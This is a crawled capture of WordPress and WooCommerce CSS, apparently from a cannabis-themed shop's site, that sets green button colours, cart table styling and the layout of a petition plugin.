        border-bottom-width: 2px;
        border-bottom-style: solid;
        border-bottom-color: #0b9444;
}

.dk-speakout-submit {
 background: linear-gradient(#0b9444, #0b9444);
}

.container {
    width: 100%;
}

table.shop_table.cart thead {
    background: #0b9444 none repeat scroll 0 0;
    color: #ffffff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #0b9444;
}

.site-info {
    display: none;
}

button:hover,
a.button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    background-color: #0b9444;
    color: #fff;

}



--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397
body_size: 859
content:
.woocommerce div.product .only_s_left_in_stock_color {
    font-size: 1.92em !important;
}
.site-description {
    padding-top: 35px;
}

.custom-logo-link {
    margin-right: 0px;
}

button, a.button, a.button:visited, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #09b444 none repeat scroll 0 0;
}

.dk-speakout-caps {
  display: none;
}

.woocommerce caption, .woocommerce th, .woocommerce td {
    text-align: left;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}

.dk-speakout-state{
     display:State;
}

.dk-speakout-petition-wrap {
    padding: 0px;
}
@media (max-width: 480px) {
  #dk-speakout-petition-1 {
      width: 100%;
  }
  .dk-speakout-facebook, .dk-speakout-twitter{
  display: inline block;
  width: 80px !important;
  }
}